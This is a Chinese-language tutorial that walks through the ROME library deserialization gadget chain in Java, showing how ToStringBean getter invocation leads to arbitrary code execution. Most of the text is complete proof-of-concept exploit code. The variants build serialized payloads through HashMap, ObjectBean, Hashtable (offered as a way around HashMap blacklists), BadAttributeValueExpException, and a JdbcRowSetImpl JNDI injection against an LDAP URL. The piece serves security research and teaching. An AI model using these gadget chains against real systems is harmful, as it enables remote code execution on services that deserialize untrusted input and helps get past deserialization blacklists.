ROME反序列化基本调用流程
它指的是一个有用的工具库,帮助处理和操作XML格式的数据。ROME库允许我们把XML数据转换成Java中的对象,这样我们可以更方便地在程序中操作数据。另外,它也支持将Java对象转换成XML数据,这样我们就可以把数据保存成XML文件或者发送给其他系统。
他有个特殊的位置就是ROME提供了ToStringBean这个类,提供深入的toString方法对Java Bean进行操作。
ROME 是一个可以兼容多种格式的 feeds 解析器,可以从一种格式转换成另一种格式,也可返回指定格式或 Java 对象。ROME 兼容了 RSS (0.90, 0.91, 0.92, 0.93, 0.94, 1.0, 2.0), Atom 0.3 以及 Atom 1.0 feeds 格式。
导入依赖
1
2
3
4
5
6
7
| <dependencies>
<dependency>
<groupId>rome</groupId>
<artifactId>rome</artifactId>
<version>1.0</version>
</dependency>
</dependencies>
|
这里先看看ysoserial中的利用链
1
2
3
4
5
6
7
8
| TemplatesImpl.getOutputProperties()
ToStringBean.toString(String)
ToStringBean.toString()
ObjectBean.toString()
EqualsBean.beanHashCode()
ObjectBean.hashCode()
HashMap<K,V>.hash(Object)
HashMap<K,V>.readObject(ObjectInputStream)
|
这里有挺多和cc链相似的调用,这里也是通过TemplatesImpl来实现任意类加载,后面也是通过hsahmap的readObject方法来完成调用,下面就可以具体看看中间的调用流程是怎么实现的
首先TemplatesImpl的getOutputProperties方法满足javaBean的写法,在ToStringBean的toString方法中就完美的满足了其调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| private String toString(String prefix) {
StringBuffer sb = new StringBuffer(128);
try {
PropertyDescriptor[] pds = BeanIntrospector.getPropertyDescriptors(_beanClass);
if (pds!=null) {
for (int i=0;i<pds.length;i++) {
String pName = pds[i].getName();
Method pReadMethod = pds[i].getReadMethod();
if (pReadMethod!=null &&
pReadMethod.getDeclaringClass()!=Object.class &&
pReadMethod.getParameterTypes().length==0) {
Object value = pReadMethod.invoke(_obj,NO_PARAMS);
printProperty(sb,prefix+"."+pName,value);
}
}
}
}
}
|
这里先静态的分析其toString的代码逻辑,这里先是通过BeanIntrospector的getPropertyDescriptors方法来获取_beanClass类中的所有属性描述符,方便后续来反射调用其getter方法
后面就是通过for循环来执行getter方法的流程,具体就是执行_obj对象的方法,从这里知道_beanClass类应该为我们的Templates.class,而_obj对象为我们恶意构造的templates对象
查看ToStringBean类的相关信息,这里发现它是实现了Serializable接口,并且它的有参构造函数里面可以传入我们构造的参数
1
2
3
4
| public ToStringBean(Class beanClass,Object obj) {
_beanClass = beanClass;
_obj = obj;
}
|

因为ToStringBean的toString(String)方法是private方法,就可以看看哪里调用了toString(String),这里就在它的另外一个toString方法里面
第一段exp就结束了,成功命令执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "test");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("D://java/test.class"));
byte[][] codes={code};
bytecodes.set(templates,codes);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
toStringBean.toString();
}
|
接下来就得继续看哪里可以调用任意类的toString方法就可以,下面就来到了EqualsBean类的beanHashCode,而beanHashCode又被它的hashCode方法所调用,下面就可以延长exp链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| public int beanHashCode() {
return _obj.toString().hashCode();
}
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "test");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("D://java/test.class"));
byte[][] codes={code};
bytecodes.set(templates,codes);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
equalsBean.hashCode();
}
|
下面就可以结合cc链来实现完整的poc链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "test");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("D://java/test.class"));
byte[][] codes={code};
bytecodes.set(templates,codes);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class, new TransformerFactoryImpl());
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
HashMap map = new HashMap<>();
map.put(equalsBean,"luokuang");
Field aa=toStringBean.getClass().getDeclaredField("_obj");
aa.setAccessible(true);
aa.set(toStringBean,templates);
serialized(map,"123.bin");
unserialized("123.bin");
}
|
下面就是其它exp构造
EXP(ObjectBean)
ObjectBean类可以代替上面的EqualsBean类因为在其构造方法里面创建了一个EqualsBean对象,还是一样它的hashCode方法里面调用了beanHashCode方法所以就可以直接平替的作用


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "test");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("D://java/test.class"));
byte[][] codes={code};
bytecodes.set(templates,codes);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class, new TransformerFactoryImpl());
ObjectBean equalsBean = new ObjectBean(ToStringBean.class, toStringBean);
HashMap map = new HashMap<>();
map.put(equalsBean,"luokuang");
Field aa=toStringBean.getClass().getDeclaredField("_obj");
aa.setAccessible(true);
aa.set(toStringBean,templates);
serialized(map,"123.bin");
unserialized("123.bin");
}
|
EXP(HashTable)
这里针对如果入口类黑名单中存在HashMap类,我们这里能够用HashTable进行绕过,我们可以发现HashTable的readObject地方,对每个key和value都会调用reconstitutionPut()函数,该函数里面又调用了key的hashcode方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "test");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("D://java/test.class"));
byte[][] codes={code};
bytecodes.set(templates,codes);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class, new TransformerFactoryImpl());
ObjectBean equalsBean = new ObjectBean(ToStringBean.class, toStringBean);
Hashtable hashtable = new Hashtable();
hashtable.put(equalsBean,"luokuang");
Field aa=toStringBean.getClass().getDeclaredField("_obj");
aa.setAccessible(true);
aa.set(toStringBean,templates);
serialized(hashtable,"123.bin");
unserialized("123.bin");
}
|
EXP(BadAttributeValueExpException)
结合cc的做法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class templatesClass = templates.getClass();
Field name = templatesClass.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "test");
Field bytecodes = templatesClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("D://java/test.class"));
byte[][] codes={code};
bytecodes.set(templates,codes);
Field tfactory = templatesClass.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class, new TransformerFactoryImpl());
ObjectBean equalsBean = new ObjectBean(ToStringBean.class, toStringBean);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Class c=badAttributeValueExpException.getClass();
Field val = c.getDeclaredField("val");
val.setAccessible(true);
val.set(badAttributeValueExpException,toStringBean);
Field aa=toStringBean.getClass().getDeclaredField("_obj");
aa.setAccessible(true);
aa.set(toStringBean,templates);
serialized(badAttributeValueExpException,"123.bin");
unserialized("123.bin");
}
|
JdbcRowSetImpl利用链
这里采用的是FastJson<=1.2.24版本,所以该版本的限制这里也存在
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public static void main(String[] args) throws Exception {
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
String url = "ldap://127.0.0.1:9999/test";
jdbcRowSet.setDataSourceName(url);
ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class, new TransformerFactoryImpl());
ObjectBean equalsBean = new ObjectBean(ToStringBean.class, toStringBean);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Class c=badAttributeValueExpException.getClass();
Field val = c.getDeclaredField("val");
val.setAccessible(true);
val.set(badAttributeValueExpException,toStringBean);
Field aa=toStringBean.getClass().getDeclaredField("_obj");
aa.setAccessible(true);
aa.set(toStringBean,jdbcRowSet);
serialized(badAttributeValueExpException,"123.bin");
unserialized("123.bin");
}
|
流程分析,这里后半段里面是通过调用传入类的属性的getter方法,目的是调用到JdbcRowSetImpl的connect方法,这里调用了lookup方法从而实现jndi注入

它的connect方法是在它的getDatabaseMetaData方法,这个方法为一个getter方法

而lookup方法里面的值为dataSource
1
2
3
| public String getDataSourceName() {
return dataSource;
}
|
poc构造:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public static void main(String[] args) throws Exception {
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
String url = "ldap://127.0.0.1:9999/test";
jdbcRowSet.setDataSourceName(url);
ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class, new TransformerFactoryImpl());
ObjectBean equalsBean = new ObjectBean(ToStringBean.class, toStringBean);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Class c=badAttributeValueExpException.getClass();
Field val = c.getDeclaredField("val");
val.setAccessible(true);
val.set(badAttributeValueExpException,toStringBean);
Field aa=toStringBean.getClass().getDeclaredField("_obj");
aa.setAccessible(true);
aa.set(toStringBean,jdbcRowSet);
serialized(badAttributeValueExpException,"123.bin");
unserialized("123.bin");
}
|